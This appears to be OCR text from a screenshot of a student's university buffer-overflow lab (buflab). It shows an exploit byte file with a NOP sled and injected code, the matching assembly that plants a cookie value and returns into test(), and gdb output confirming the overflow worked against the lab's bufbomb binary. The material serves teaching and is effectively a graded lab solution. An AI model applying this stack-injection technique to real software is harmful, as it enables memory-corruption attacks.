 level5.s - Mousepad
exploit5.txt - Mousepad
[buflab - File Manager]
[Software Updater]
Terminal - user@cu-cs-vm: ...
Terminal - user@cu-cs-vm: ...
06 Mar, 22:21
Trash
File System
Home
Geany
gedit
Terminal
Emulat
Google
Chrome
Firefox Web
Browser
Your cookie is verified at test+20 (right after getbuf
is called in test) so move the value of your cookie
into %eax.
exploit5.txt - Mousepad
File Edit View Text Document Navigation Help
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90
28 3d 68 55
83 ec 70
68 c0 c0 04 08
68 3b 3d 68 55
68 e3 8d 04 08
c3
b8 1b 05 b2 1e
bd a0 3d 68 55
bc 28 3d 68 55
68 2c 8e 04 08
c3
Filetype: No
level5.s - Mousepad
File Edit View Text Document Navigation Help
sub $0x70, %esp
pushl $0x0804c0c0
pushl $0x55683d3b #call first line
pushl $0x08048de3 #call createFile
ret
movl $0x1eb2051b, %eax #move cookie into eax
movl $0x55683da0, %ebp #move value of stack into ebp
movl $0x55683d28, %esp
pushl $0x08048e2c #push address of test
ret
Filetype: None Line: 11 Column: 0 OVR
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Dump of assembler code for function test:
0x08048e18 <+0>: push %ebp
0x08048e19 <+1>: mov %esp,%ebp
0x08048e1b <+3>: push %ebx
0x08048e1c <+4>: sub $0x74,%esp
0x08048e1f <+7>: call 0x8048dfe <uniqueval>
0x08048e24 <+12>: mov %eax,-0xc(%ebp)
0x08048e27 <+15>: call 0x80492f3 <getbuf>
0x08048e2c <+20>: mov %eax,%ebx
0x08048e2e <+22>: call 0x8048dfe <uniqueval>
0x08048e33 <+27>: mov -0xc(%ebp),%edx
0x08048e36 <+30>: cmp %edx,%eax
0x08048e38 <+32>: je 0x8048e4b <test+51>
0x08048e3a <+34>: movl $0x804a320,(%esp)
0x08048e41 <+41>: call 0x80488e0 <puts@plt>
0x08048e46 <+46>: jmp 0x8048f05 <test+237>
0x08048e4b <+51>: cmp 0x804d214,%ebx
0x08048e51 <+57>: jne 0x8048eed <test+213>
Terminal - user@cu-cs-vm: ~/Dropbox/CSCI 2400/buflab
File Edit View Terminal Tabs Help
Reading symbols from bufbomb...(no debugging symbols found)...done.
(gdb) b *test+20
Breakpoint 1 at 0x8048e2c
(gdb) r -u anru9411 < exploit5.bin
Starting program: /home/user/Dropbox/CSCI 2400/buflab/bufbomb -u anru9411 < exploit5.bin
Userid: anru9411
Cookie: 0x1eb2051b
Breakpoint 1, 0x08048e2c in test ()
(gdb) i r
eax 0x1eb2051b 514983195
ecx 0x180 384
edx 0x0 0
ebx 0x0 0
esp 0x55683d28 0x55683d28 <_reserved+1039656>
ebp 0x55683da0 0x55683da0 <_reserved+1039776>
esi 0x55686018 1432903704
edi 0x1 1
eip 0x8048e2c 0x8048e2c <test+20>
eflags 0x207 [ CF PF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)